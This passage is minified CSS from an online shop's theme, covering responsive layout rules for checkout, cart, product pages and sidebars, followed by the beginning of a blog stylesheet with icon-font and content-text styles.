.subtitle{padding-top:0}}@media (max-width:767px){.about-people.people-v2 .list-item-people li{padding:0 10px;margin-bottom:20px}}@media (max-width:767px){.about-contact .about-content .field.name-about,.about-contact .about-content .field.email-about{width:100%}}@media (max-width:991px){.contact_detail .border-contact{border-left:none}}@media (max-width:767px){.form.contact .field.name,.form.contact .field.email,.form.contact .field.telephone{width:100%}}@media (max-width:576px){.contact_detail .content-heading{margin-bottom:50px}}@media (max-width:767px){.single-product .block.widget.mgs-product.products-grid{text-align:center}.single-product .img-fluid{width:100%}.single-product .products-grid .product-item-info{margin-bottom:10px}}@media (max-width:480px){.slider-home9 .page-header-sliders .slide-text .slide-content{padding:0}.slider-home9 .page-header-sliders .slide-text .title .h4.nowrap{font-size:16px}.slider-home9 .page-header-sliders .slide-text .banner-button{margin-top:0;margin-left:0}}@media (min-width:1200px){.col-md-custom-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (max-width:414px){.cms-noroute-index .main-404{justify-content:center}}@media (max-width:1199.98px){.cms-noroute-index .main-404 .content-404 .content-heading-404{font-size:50px}}@media (max-width:991px){.cms-noroute-index .main-404 .content-404 .content-heading-404{margin-bottom:20px}}@media (max-width:767.98px){.cms-noroute-index .main-404 .content-404 .sub-404{letter-spacing:.1em;font-weight:500;font-size:13px}}@media (max-width:991px){.toolbar.toolbar-products{flex-wrap:wrap-reverse;margin-bottom:34px}.toolbar.toolbar-products>*{margin-bottom:10px}}@media (max-width:575.98px){.toolbar.toolbar-products .limiter,.toolbar.toolbar-products .sorter{width:100%}.toolbar.toolbar-products .toolbar-amount,.toolbar.toolbar-products .modes{display:none}}@media (max-width:767.98px){.block-reviews-dashboard .items .item{padding:10px 0 15px}.block-reviews-dashboard .items .item .product-name{width:100%}}@media (max-width:767.98px){.customer-review.view .review-details .customer-review-rating .rating-summary.item{width:100%;margin:5px 0}}@media (max-width:575.98px){.customer-review.view .review-details{margin-top:30px}.customer-review.view .product-details .product-media,.customer-review.view .product-details .product-info{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-review.view .product-details .product-info{margin-top:25px}}@media (max-width:575.98px){.promobanner-v2 .promobanner-v2 .promobanner .text{padding:20px 30px}.promobanner-v2 .promobanner-v2 .promobanner .text h2{font-size:24px}.promobanner-v2 .promobanner-v2 .promobanner .text .banner-button{margin-top:10px}}@media (max-width:767.98px){.promobanner-v7 .promobanner .text{padding:30px}}@media (max-width:575.98px){.promobanner-v5 .promobanner .text{padding:30px !important}}@media (min-width:767.98px) and (max-width:991.98px){.promobanner-v8 .promobanner .title h4{font-size:20px}.promobanner-v8 .promobanner .text{padding:20px}.promobanner-v8 .promobanner .text .banner-button{margin-top:10px}}@media (max-width:575px){.page-header-sliders .slider_mgs_carousel .slide-content-v5{padding:30px 0}.page-header-sliders .slider_mgs_carousel .slide-content-v5 .h1{line-height:50px;font-size:35px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots{display:none !important}}@media (max-width:991px){.portfolio-top-content .portfolio-bottom-content{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.portfolio-top-content .image-item a:after{opacity:.3;visibility:visible}#tabs_categories_porfolio li{padding:0 20px}}@media (max-width:767px){.show-menu-product-tabs{margin-bottom:40px}#tabs_categories_porfolio{display:none}#tabs_categories_porfolio li{width:100%;padding:0}#tabs_categories_porfolio li a{display:block;padding:5px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item .image-item{height:400px}}@media (max-width:575px){.cms-coming-soon .main-coming-soon .content .form.subscribe{width:100%}.cms-coming-soon .main-coming-soon .content .h1{font-size:65px}}@media (max-width:991.98px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{width:30%;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}}@media (min-width:768px) and (max-width:991.98px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:12px 15px 0}}@media (min-width:768px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{display:block !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.no-toggle:before{content:none !important}}@media (max-width:767.98px){.column.main .block.filter .filter-content .filter-options{display:block;margin:0}.column.main .block.filter .filter-content .filter-options .filter-item{display:block;margin:0;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{width:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content:after,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:after{content:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{padding:10px 15px 10px 0;border-bottom:1px solid #eee}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{right:0;top:12px;content:"\e61a" !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-mbtg{border:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-mbtg:before{content:"\e622" !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{padding:0 0 15px;border-bottom:1px solid #eee;display:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items{display:block;margin:0;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{width:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:12px 0 0;display:block !important}}@media (max-width:767.98px){body.account .main .table th{display:none}body.account .main .table td{display:block;border:none;text-align:left;padding:5px 0}body.account .main .table td:before{content:attr(data-th) ': ';float:left;font-weight:600;color:#000;margin-right:20px}body.account .main .table td.actions:before{display:none}body.account .main .table tbody tr{border-bottom:1px solid #ddd;padding:20px 0;display:block}body.account .main .table .col{width:100%;text-align:left}body.account .main .product.product-item-name{font-size:16px;font-weight:400}body.account.customer-account-index .main .block-dashboard-info .block-content,body.account.customer-account-index .main .block-dashboard-addresses .block-content{display:inherit}body.account.customer-account-index .main .block-dashboard-info .block-content .box,body.account.customer-account-index .main .block-dashboard-addresses .block-content .box{margin-bottom:30px;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.customer-account-edit .main .form-edit-account .fieldset{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.customer-address-index .main .block-addresses-default .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.sales-order-view .main .block-order-details-view .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account .table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:transparent}body.account.sales-order-print .page-main .block-order-details-view .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:575.98px){body.account .main .block .block-title>a{display:block;margin-left:0}}@media (min-width:992px){.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px;margin-top:50px}.opc-estimated-wrapper{display:none}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:50%;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:before{background:#14ab00}.opc-progress-bar-item._complete>span{color:#14ab00}.opc-progress-bar-item._complete>span:after{font-family:'FontAwesome';content:'\f00c';color:#14ab00}.opc-progress-bar-item._complete>span:before{background:#14ab00}.opc-progress-bar-item._active:before{background:#c61932}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#c61932}.opc-progress-bar-item._active>span:after{font-family:'FontAwesome';content:'\f00c'}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0;background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:19px;line-height:25px}.opc-sidebar{margin-top:30px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-sidebar .modal-content{border:0}.opc-sidebar.modal-custom .action-close{display:none}.opc-sidebar .block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}}@media (max-width:991px){#opc-sidebar,.opc-block-shipping-information{background:#f7f7f7}.opc-estimated-wrapper .minicart-wrapper .action.showcart{background:0 0;border:none;padding:0;line-height:42px;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.opc-estimated-wrapper{padding:20px 15px;background:#f7f7f7}.opc-estimated-wrapper .estimated-price{color:#c61932;font-size:24px;font-weight:600}.opc-estimated-wrapper:after{content:"";display:block;clear:both}.opc-estimated-wrapper .estimated-block{float:left;color:#333;font-size:18px;vertical-align:top}.opc-block-summary .items-in-cart>.title{cursor:default}.opc-block-summary .items-in-cart>.title:after{display:none}.opc-block-summary{margin-bottom:0}.opc-sidebar .modal-inner-wrap .modal-header{display:block}.opc-progress-bar{display:none}.opc-sidebar.opc-summary-wrapper._show{opacity:1;visibility:visible;transform:translate3d(-320px,0,0);-webkit-transform:translate3d(-320px,0,0);-moz-transform:translate3d(-320px,0,0);-o-transform:translate3d(-320px,0,0)}.opc-sidebar.opc-summary-wrapper .minicart-items{display:block !important}.opc-sidebar.opc-summary-wrapper{width:320px;bottom:0;left:auto;min-width:0;position:fixed;right:-320px;top:0;visibility:hidden;z-index:99998;width:auto;background:#f7f7f7;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;overflow:auto}.opc-block-shipping-information{padding:0 30px}.opc-sidebar.opc-summary-wrapper._show+.modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899 !important;background-color:rgba(0,0,0,.6)}}@media (max-width:450px){.opc-estimated-wrapper .estimated-block>span{display:block}.modal-slide._inner-scroll .modal-footer button{padding:10px 15px;width:100%}}@media (max-width:1199.98px){.modal-popup .modal-inner-wrap{width:unset;max-width:100%;margin:0 15px}.modal-slide._inner-scroll .modal-content,.modal-popup .modal-header,.modal-popup .modal-footer{padding:15px}.modal-popup #shipping-new-address-form{margin-top:0}}@media (max-width:991px){#shopping-cart-table .product-item-photo{margin-bottom:8px}.cart.actions button{float:none;margin-left:0}.cart.actions .btn{margin:8px 0 8px 8px}.checkout-cart-index .checkout-extra{padding-left:0;padding-top:48px}.checkout-cart-index .checkout-extra>.block>.title{width:50%;text-align:center}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0;right:0;left:auto}.checkout-cart-index .checkout-extra>.block .content{border-left:0}}@media (max-width:767px){#shopping-cart-table .control.qty{display:inline-block}#shopping-cart-table tbody{border:1px solid #ddd;display:block;padding:20px 0}#shopping-cart-table tbody tr{display:block}#shopping-cart-table tbody tr td{display:block;border:none;text-align:left;padding:5px 15px !important;width:100%}#shopping-cart-table tbody tr td.col:not(.item):before{content:attr(data-th) " :";display:inline-block;margin-right:5px;color:#333;font-weight:400}#shopping-cart-table thead{display:none}}@media (max-width:575px){#shopping-cart-table .actions-toolbar>a{float:none;margin-left:0;margin-right:10px}#shopping-cart-table .actions-toolbar .gift-options-cart-item{width:100%}.checkout-cart-index .checkout-extra>.block>.title{width:100%}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0}}@media (min-width:768px) and (max-width:991px){.checkout-cart-index .checkout-extra>.block>.title{width:100%}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0}}@media (min-width:992px){.page-layout-3columns .toolbar.toolbar-products{flex-wrap:wrap-reverse;margin-bottom:34px}.page-layout-3columns .toolbar.toolbar-products>*{margin-bottom:10px}.page-layout-3columns .toolbar.toolbar-products .limiter,.page-layout-3columns .toolbar.toolbar-products .sorter{min-width:40%}}@media (min-width:1366px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:calc(100% - 170px)}}@media (min-width:1200px) and (max-width:1365px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:calc(100% - 70px)}}@media (max-width:1199.98px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:unset}}@media (max-width:991.98px){.actions-quickview,.mfp-mgs-quickview{display:none !important}}@media (min-width:992px){body .sidebar-mobile--title{display:none}}@media (max-width:991px){body .col.column.main,body .sidebar.sidebar-main,body .sidebar.sidebar-additional{-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}body .sidebar-mobile--title{margin:0 -20px 30px;padding:12px 50px 12px 20px;background-color:#222;color:#fff;width:320px;position:relative}body .sidebar-mobile--title h3{color:#fff;text-transform:uppercase;font-size:20px;letter-spacing:.1em}body .sidebar-mobile--title .close-sidebar-action{position:absolute;right:20px;top:50%;color:#fff;background:0 0;border:none;font-size:20px;line-height:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}body .sidebar-action-mobile--left,body .sidebar-action-mobile--right{position:relative;z-index:999}body .sidebar-action-mobile--left:after,body .sidebar-action-mobile--right:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.7);opacity:0;visibility:hidden;z-index:11;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.active-sidebar .header,body.active-sidebar-right .header{position:static !important}body.active-sidebar .navbar_sidebar,body.active-sidebar-right .navbar_sidebar{display:none !important}body.active-sidebar .sidebar-action-mobile--left:after{visibility:visible;opacity:1;left:320px}body.active-sidebar.page-layout-2columns-right .sidebar-action-mobile--left:after{right:320px;left:0}body.active-sidebar-right .sidebar-action-mobile--right:after{visibility:visible;opacity:1;right:320px}}body .navbar_sidebar{display:none}@media (max-width:991px){body .navbar_sidebar{display:block;position:fixed;top:30%;left:0;background-color:#fff;padding:5px;border:1px solid #d4d4d4;font-size:25px;border-radius:0 5px 5px 0;opacity:.8;line-height:1;border-left:0}body .navbar_sidebar .icon{transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg)}body .navbar_sidebar.navbar_sidebar--right{right:0;left:auto;border:1px solid #d4d4d4;border-radius:5px 0 0 5px;border-right:0}}@media (max-width:991px){body.page-layout-2columns-left .sidebar.sidebar-main,body.page-layout-2columns-right .sidebar.sidebar-main{position:fixed;top:0;left:-320px;max-width:320px !important;padding:0 20px 30px;background-color:#fff;z-index:99;overflow-y:auto;height:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.page-layout-2columns-left.active-sidebar .sidebar.sidebar-main,body.page-layout-2columns-right.active-sidebar .sidebar.sidebar-main{left:0}body.page-layout-2columns-left.active-sidebar .navbar_sidebar,body.page-layout-2columns-right.active-sidebar .navbar_sidebar{display:none !important}body.page-layout-2columns-right .navbar_sidebar{border:1px solid #d4d4d4;border-radius:5px 0 0 5px;border-right:0;right:0;left:auto}body.page-layout-2columns-right .sidebar.sidebar-main{left:100%}body.page-layout-2columns-right.active-sidebar .sidebar.sidebar-main{left:calc(100% - 320px)}body.page-layout-3columns .sidebar.sidebar-main,body.page-layout-3columns .sidebar.sidebar-additional{position:fixed;top:0;left:-320px;max-width:320px !important;padding:0 20px 30px;background-color:#fff;z-index:99;overflow-y:auto;height:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.page-layout-3columns .sidebar.sidebar-additional{left:100%}body.page-layout-3columns.active-sidebar .sidebar.sidebar-main{left:0}body.page-layout-3columns.active-sidebar-right .sidebar.sidebar-additional{left:calc(100% - 320px)}}@media (max-width:991.98px){.catalog-product-view .row.row-detail-product{justify-content:space-around}.catalog-product-view .product-info-main{margin-top:20px;-webkit-box-flex:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalog-product-view .product.media{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;padding:0 15px;max-width:80%}}@media (max-width:767.98px){.catalog-product-view .product.media{margin-top:10px;-webkit-box-flex:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalog-product-view .page-title-wrapper{height:0 !important;padding:0 !important;overflow:hidden !important}}@media (max-width:991.98px){.product-detail-infomation .product-data-items-content .data.item.content{padding-top:40px}.product-detail-infomation .product-data-items-menu .data.item.title{display:table-cell;font-size:20px;padding:0 25px}}@media (max-width:767.98px){.product-detail-infomation .product-data-items-menu{display:none}.product-detail-infomation .product-data-items-content .data.item.content{padding:15px;border:1px solid #eee;border-top:0}.product-detail-infomation .product-data-items-content .title-accordion{display:block;border:1px solid #eee;border-top-color:transparent;padding:10px 15px;font-weight:600;color:#222;font-size:18px;position:relative}.product-detail-infomation .product-data-items-content .title-accordion:first-child{border-top-color:#eee}.product-detail-infomation .product-data-items-content .title-accordion:before,.product-detail-infomation .product-data-items-content .title-accordion:after{content:"";position:absolute;background-color:#222;top:50%;display:block}.product-detail-infomation .product-data-items-content .title-accordion:after{width:14px;height:2px;margin-top:-1px;right:10px}.product-detail-infomation .product-data-items-content .title-accordion:before{height:14px;width:2px;background-color:#222;margin-top:-7px;right:16px}.product-detail-infomation .product-data-items-content .title-accordion.active:before{opacity:0}.product-detail-infomation .block.review-add .legend.review-legend,.product-detail-infomation .block.review-list .legend.review-legend,.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong,.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong{text-align:left}.product-detail-infomation .review-field-ratings .control>.nested{display:block}.product-detail-infomation .review-field-ratings .review-field-rating{padding-left:0}.product-detail-infomation .review-field-ratings .review-field-rating .review-control-vote{transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;margin-top:2px}}@media (max-width:575px){.blog-post-view .blog-post .post-metas-share{display:inherit}.blog-post-view .blog-post .post-metas-share .post-metas{justify-content:center;margin-bottom:10px}.post-comments .comment-list .comment-list-container .item .info .posted-on{margin-left:0;display:block}}@media (max-width:1199.98px) and (min-width:768px){.list-products .block-content>.row.row-wrapper>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:767.98px){.list-products .block-content>.row.row-wrapper>.col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:767.98px){.content-block .menu-product-tabs .nav-item{margin:0 0 10px;padding:0;width:100%}}@media (min-width:1200px){.use-header2.cms-index-index.absolute-header .header.header2 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{background-color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .toogle_menu_mobile{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .minicart-wrapper .action.showcart:before{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .block-search .block-title:after{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .sticky-logo{display:block}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .default-logo{display:block}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{background-color:#222}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .toogle_menu_mobile{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .minicart-wrapper .action.showcart:before{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .block-search .block-title:after{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .minicart-wrapper .action.showcart .counter.qty{background:#333;color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .minicart-wrapper .action.showcart .counter.qty{background:#fff;color:#333}}@media (max-width:576px){.style-content-v4 .style-4 .content-v4 .title-slider.nowrap{font-size:32px;line-height:40px}.style-content-v4 .style-4 .content-v4 button.btn-learn{display:none}}@media (max-width:992px){.instagram-shop{padding:0}}@media (max-width:767px){.instagram-shop .content-heading{margin-bottom:0}.instagram-shop .content-heading .subtitle.ins-title{letter-spacing:.1rem}.instagram-shop .content-heading .title{font-size:42px;line-height:50px;margin-top:10px}}@media (max-width:480px){.instagram-shop .content-heading .title{font-size:30px;line-height:32px}}@media (min-width:1200px){.absolute-header.cms-index-index .header.header6 .toogle_menu_mobile{color:#fff}.absolute-header.cms-index-index .header.header6 .minicart-wrapper .action.showcart .counter.qty{background:#fff;color:#333}.absolute-header.cms-index-index .header.header6 .minicart-wrapper .action.showcart:before{color:#fff}.absolute-header.cms-index-index .header.header6 .block-search .block-title:before{opacity:0}.absolute-header.cms-index-index .header.header6 .block-search .block-title:after{color:#fff}}@media (max-width:767px){.parallax .parallax-content.para-right{float:none;margin-right:0}.parallax .parallax-content.para-left{float:none;margin-left:0}.parallax .parallax-content .title{font-size:40px;line-height:50px;margin:20px 0 40px}}@media (max-width:480px){.parallax .parallax-content .title{font-size:32px}.parallax .parallax-content .sub-title{letter-spacing:.1rem}}@media (max-width:1200px){.slider-golden .page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_center{top:50%;bottom:unset;left:50%;right:auto;transform:translate(-50%,-50%);width:100%}.banner-price{display:none}.shoes-video .video-intro{padding-left:30px}}@media (min-width:768px) and (max-width:1200px){.shoes-video .video-intro .content-title .title{font-size:24px;line-height:40px}}@media (max-width:991px){.slider-golden .item-image{display:block;min-height:100vh;background-repeat:no-repeat;background-position:center;background-size:cover}.slider-golden .item-image img{opacity:0 !important}.slider-golden .page-header-sliders.fullscreen-slider{height:100% !important}.slider-golden .page-header-sliders .caption-text h3{font-size:28px;line-height:42px}}@media (max-width:768px){.shoes-video .video-intro{padding-left:0;margin-top:30px}.shoes-add-cart .single-product .product-top-detail{margin-top:0;text-align:left;margin-bottom:30px}.info-product .container,.shoes-add-cart .container{max-width:100%}}@media (max-width:767px){.ab-home-banner{display:none}.ab-home-banner-mobile{display:block}}@media screen and (max-width:750px){.medsung_container{min-width:auto}.medsung_product-list{margin:0;padding:0 10px}.medsung_product-list .medsung_product-item{width:50%}.medsung_product-list .medsung_product-item .inner{min-height:170px}.medsung_product-list .medsung_product-item .inner .detail{display:none}.medsung_product-list .medsung_img-icon{bottom:0;right:50%;transform:translateX(50%)}.medsung_xs-title{display:block;text-align:center;font-size:18px}#newsletter-popup .artbeek-nlpopup-artifact{display:none}#newsletter-popup .block-popup-subscribe{width:100%;float:right;padding-left:0}#newsletter-popup{padding-top:40px;width:100%}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Blog/css/blog_artbeek.min.css
body_size: 8508
content:
.text-bg_green span{background-color:rgba(34,217,139,.35);-webkit-box-shadow:.5em 0 0 rgb(34 217 139/35%),-.5em 0 0 rgb(34 217 139/35%);box-shadow:.5em 0 0 rgb(34 217 139/35%),-.5em 0 0 rgb(34 217 139/35%)}body{color:#000}.content-text .gutenberg-faq-block>br:first-child,.content-text .orange-box>br:first-child,.content-text .table-platforms>br:first-child,.content-text .table-responsive>br:first-child,.content-text .wp-block-table>br:first-child,.content-text figure>br:first-child,.content-text ol>br:first-child,.content-text p>br:first-child,.content-text ul>br:first-child,[hidden],audio:not([controls]),template{display:none}.anchors .icon-anchors-arrow-right,.comment-respond .form-submit .gutenberg-mailchimp-form__right input.submit,.comment-respond .form-submit .subscribe__form input.submit,.gutenberg-mailchimp-form__right .comment-respond .form-submit input.submit,.gutenberg-mailchimp-form__right input.button,.gutenberg-mailchimp-form__right input.wpcf7-submit,.gutenberg-service-review__meta>a:first-child,.gutenberg-service-review__meta>a:first-child span,.screen__text a,.subscribe__form .comment-respond .form-submit input.submit,.subscribe__form input.button,.subscribe__form input.wpcf7-submit{-webkit-transition:all .2s;transition:all .2s}.comment-checkbox .screen__list input[type=checkbox]:checked+li:before,.comment-checkbox input[type=checkbox]:checked+.gutenberg-faq-header:before,.comment-checkbox input[type=checkbox]:checked+.gutenberg-rating-line:before,.comment-checkbox input[type=checkbox]:checked+.icon:before,.comment-checkbox input[type=checkbox]:checked+.sw-service__relevant-item:before,.gutenberg-faq-header.opened:before,.gutenberg-faq-header:before,.gutenberg-rating-line:before,.icon-anchors-arrow-right:before,.icon-arrow-2-diagonal:before,.icon-arrow-2-down:before,.icon-arrow-down:before,.icon-arrow-left:before,.icon-arrow-right:before,.icon-arrow-up:before,.icon-bookmark-empty:before,.icon-bookmark:before,.icon-check-circle-fill:before,.icon-check-circle:before,.icon-check-symbol:before,.icon-close-symbol:before,.icon-facebook:before,.icon-faq-arrow-fill:before,.icon-faq-arrow:before,.icon-fire:before,.icon-instagram:before,.icon-linkedin:before,.icon-money-symbol:before,.icon-pinterest:before,.icon-search:before,.icon-star-empty:before,.icon-star-half-empty:before,.icon-star-message:before,.icon-star:before,.icon-sticker:before,.icon-sun:before,.icon-twitter:before,.icon-two-arrows:before,.icon-whatsapp:before,.icon-youtube:before,.screen__list .comment-checkbox input[type=checkbox]:checked+li:before,.screen__list li:before,.screen__list li:hover:before,.sw-service__relevant-item:before{font-family:"iconfont-3.7";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.icon-anchors-arrow-right:before{content:""}.icon-arrow-2-diagonal:before{content:""}.icon-arrow-2-down:before{content:""}.icon-arrow-down:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-bookmark-empty:before{content:""}.icon-bookmark:before{content:""}.comment-checkbox .screen__list input[type=checkbox]:checked+li:before,.comment-checkbox input[type=checkbox]:checked+.gutenberg-faq-header:before,.comment-checkbox input[type=checkbox]:checked+.gutenberg-rating-line:before,.comment-checkbox input[type=checkbox]:checked+.icon:before,.comment-checkbox input[type=checkbox]:checked+.sw-service__relevant-item:before,.icon-check-circle-fill:before,.screen__list .comment-checkbox input[type=checkbox]:checked+li:before{content:""}.icon-check-circle:before{content:""}.icon-check-symbol:before{content:""}.icon-close-symbol:before{content:""}.icon-facebook:before{content:""}.gutenberg-faq-header.opened:before,.icon-faq-arrow-fill:before{content:""}.gutenberg-faq-header:before,.icon-faq-arrow:before{content:""}.icon-fire:before{content:""}.icon-instagram:before{content:""}.icon-linkedin:before{content:""}.icon-money-symbol:before{content:""}.icon-pinterest:before{content:""}.icon-search:before{content:""}.icon-star-empty:before{content:""}.icon-star-half-empty:before{content:""}.icon-star-message:before{content:""}.gutenberg-rating-line:before,.icon-star:before,.screen__list li:before,.sw-service__relevant-item:before{content:""}.icon-sticker:before{content:""}.icon-sun:before{content:""}.icon-twitter:before{content:""}.icon-two-arrows:before,.screen__list li:hover:before{content:""}.icon-whatsapp:before{content:""}.icon-youtube:before{content:""}.gutenberg-faq-header:before,.gutenberg-rating-line:before,.icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gutenberg-faq-header:before,.gutenberg-rating-line:before,.icon:before,.screen__list li:before,.sw-service__relevant-item:before{line-height:1}.content-text :first-child{margin-top:0}.content-text figure{margin-top:0!important;margin-left:0!important;margin-right:0!important}.content-text .gutenberg-faq-block,.content-text .orange-box,.content-text .table-platforms,.content-text .table-responsive,.content-text .wp-block-table,.content-text figure,.content-text h2+h3,.content-text h3+h4,.content-text h4+h5,.content-text h5+h6,.content-text ol,.content-text p,.content-text ul{margin-top:0}.content-text .wp-block-image figure{margin-left:auto!important;margin-right:auto!important}.content-text .media-no-padding .wp-block-media-text__content{padding-left:0!important;padding-right:0!important}.content-text .special-img img{max-width:100%!important;margin-left:0!important;margin-right:0!important;border-radius:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}.content-text h2{color:#fd6347}.content-text h5,.content-text h6{font-weight:900}.content-text pre{overflow-x:auto}.content-text ul li{position:relative}.content-text ul li:before{content:'';position:absolute;display:block;width:5px;height:5px;background-color:#000;border-radius:50%}.content-text ul{list-style:none}.content-text figcaption{line-height:1;color:#abb8c3}.gutenberg-review-account,.gutenberg-review-author,.gutenberg-review-text{line-height:1.5}.content-text ol{list-style-position:outside}.content-text ol li{position:relative}.content-text a{border-bottom:1px solid #0039d5;text-decoration:none}.content-text a:hover{text-decoration:none;border-color:transparent}.content-text table:not(.gutenberg-service-item){width:100%;border-collapse:collapse;font-size:1rem}.content-text table:not(.gutenberg-service-item) td,.content-text table:not(.gutenberg-service-item) th{padding:.75rem;border:1px solid #ddd}.content-text table:not(.gutenberg-service-item) th{background-color:#f5f5f5}.content-text table:not(.gutenberg-service-item) td{text-align:center}.content-text img:not(.special-img){max-width:100%;height:auto;margin-left:0;margin-right:0;border-radius:1rem;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.16);box-shadow:0 0 30px 0 